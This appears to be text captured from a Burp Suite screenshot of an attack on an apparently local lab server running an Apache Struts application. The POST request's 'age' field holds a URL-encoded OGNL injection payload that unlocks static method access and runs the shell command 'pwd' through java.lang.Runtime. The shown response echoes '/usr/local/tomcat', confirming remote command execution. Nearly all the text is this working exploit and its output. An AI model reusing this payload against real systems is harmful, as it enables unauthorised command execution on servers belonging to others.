 Send
Cancel
< | ▾
> | ▾
Target: http://192.168.137.128:8080
?
Request
Pretty Raw \n Actions
1 POST /user.action;jsessionid=5658C9848DD2C419ADB01E9E47113DB7 HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 358
9 Origin: http://192.168.137.128:8080
10 Connection: close
11 Referer: http://192.168.137.128:8080/
12 Cookie: JSESSIONID=5658C9848DD2C419ADB01E9E47113DB7
13 Upgrade-Insecure-Requests: 1
14
15 name=&email=&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23
foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.Metho
dAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOU
tils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27pwd%20/
%27%29.getInputStream%28%29%29%29+%2B+%27
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</td>
35 </tr>
36 <tr>
37 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="/usr/local/tomcat
40 " id="user_age"/>
</td>
41 </tr>
42
43 <tr>
44 <td colspan="2">
<div align="right">
<input type="submit" id="user_0" value="Submit"/>
45 </div>
</td>
46 </tr>
47
48 </table>
</form>
49
50
51
52
53 </body>
54 </html>
? Search... 0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (4)